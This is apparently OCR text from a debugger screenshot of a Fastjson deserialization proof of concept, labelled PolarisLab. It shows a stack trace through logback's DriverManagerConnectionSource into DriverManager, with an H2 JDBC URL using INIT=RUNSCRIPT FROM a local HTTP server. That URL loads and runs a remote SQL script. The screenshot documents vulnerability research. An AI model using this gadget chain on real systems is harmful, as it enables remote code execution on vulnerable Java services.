 fastjsonexp src main java com sglab test FastjsonPoc
FastjsonPoc.java × DefaultJSONParser.class × inject.sql × DriverManagerConnectionSource.class × DriverManager.java × Driver.class × Driver.java × JavaBeanSerializer.class ×
659 // If the caller does not have permission to load the driver then
660 // skip it.
661 if(isDriverAllowed(aDriver.driver, callerCL)) { callerCL (slot_3): Launcher$AppClassLoader@591
662 try {
663 println("    trying " + aDriver.driver.getClass().getName());
664 Connection con = aDriver.driver.connect(url, info); url: "jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://localhost:8000/inje
665 if (con != null) {
666 // Success!
667 println("getConnection returning " + aDriver.driver.getClass().getName());
668 return (con);
669 }
670 } catch (SQLException ex) {
671 if (reason == null) {
672 reason = ex;
673 }
DriverManager › getConnection()
Debug FastjsonPoc
Debugger
Threads
"main"@1 in group "main": RUNNING
getConnection:664, DriverManager {java.sql}
getConnection:270, DriverManager {java.sql}
getConnection:52, DriverManagerConnectionSource {ch.qos.logback.core.db}
invoke0:-1, NativeMethodAccessorImpl {sun.reflect}
invoke:62, NativeMethodAccessorImpl {sun.reflect}
invoke:43, DelegatingMethodAccessorImpl {sun.reflect}
invoke:498, Method {java.lang.reflect}
get:491, FieldInfo {com.alibaba.fastjson.util}
getPropertyValue:157, FieldSerializer {com.alibaba.fastjson.serializer}
getFieldValuesMap:763, JavaBeanSerializer {com.alibaba.fastjson.serializer}
toJSON:1088, JSON {com.alibaba.fastjson}
toJSON:994, JSON {com.alibaba.fastjson}
parseObject:242, JSON {com.alibaba.fastjson}
main:35, FastjsonPoc {com.sglab.test}
Variables
static members of DriverManager
Variables debug info not available
url = "jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM... Vie
info = {Properties@742} size = 0
caller = {Class@617} "class ch.qos.logback.core.db.DriverManagerConnection... Naviga
callerCL (slot_3) = {Launcher$AppClassLoader@591}
reason (slot_4) = null
slot_5 = {CopyOnWriteArrayList$COWIterator@745}
slot_6 = {DriverInfo@746} "driver[className=org.h2.Driver@23e028a9]"
PolarisLab